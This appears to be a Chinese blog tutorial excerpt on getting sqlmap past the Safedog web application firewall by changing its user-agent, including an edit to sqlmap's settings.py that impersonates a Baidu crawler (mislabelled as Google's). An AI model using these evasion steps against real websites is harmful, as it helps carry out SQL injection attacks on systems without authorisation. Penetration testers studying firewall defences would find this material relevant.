
通过防护日志可以看到安全狗对sqlmap的useer-agent进行了拦截,所以我们只要修改了user-agent就可以绕过安全狗对sqlmap的拦截

修改sqlmap的user-agent方式有三种:
临时修改(使用参数 –user-anget = 指定ua)
临时修改( 使用参数 –random-agent 随机user-agent)
永久修改
1
2
3
4
5
6
7更改sqlmap目录下的lib/core/settings.py中的27行代码,扫描时可过一些waf
把
DEFAULT_USER_AGENT = "%s (%s)" % (VERSION_STRING, SITE)
修改为(谷歌爬虫ua):
DEFAULT_USER_AGENT ="User-Agent:Mozilla/5.0 (compatible; baiduspider/2.0; +http://www.baidu.com/search/spider.html)"
推荐第三种,一劳永逸;
第二种随机使用ua在工具发送数据包速度过快的情况下还是会被拦截
第一种方法虽然可以个人指定ua,但是相对麻烦
再次使用sqlmap对网站进行注入

可以发现,现在已经成功扫描到注入点,但是只扫描到一种(应该有4种注入方式),说明还是被安全狗拦截了;通过waf日志可以看到现在安全狗是对注入语句进行了拦截;如果需要绕过,我们就需要自己编写脚本进行绕过了~